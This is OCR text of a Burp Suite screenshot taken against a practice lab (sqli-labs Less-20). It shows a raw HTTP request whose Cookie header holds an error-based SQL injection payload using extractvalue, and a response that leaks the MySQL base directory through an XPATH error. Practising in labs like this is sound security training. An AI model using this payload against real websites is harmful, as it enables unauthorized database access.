 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://193.112.113.137 ?
Request
Raw Params Headers Hex
GET /sqlilabs/Less-20/index.php HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://193.112.113.137/sqlilabs/Less-20/index.php
Connection: close
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))
and '1'='1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
YOUR IP ADDRESS IS : 121.235.154.99
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and
ctvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1 and
expires: Sun 27 Jan 2019 - 18:27:41
Issue with your mysql: XPATH syntax error: '~/www/server/mysql~'
Done
1,173 bytes | 204 millis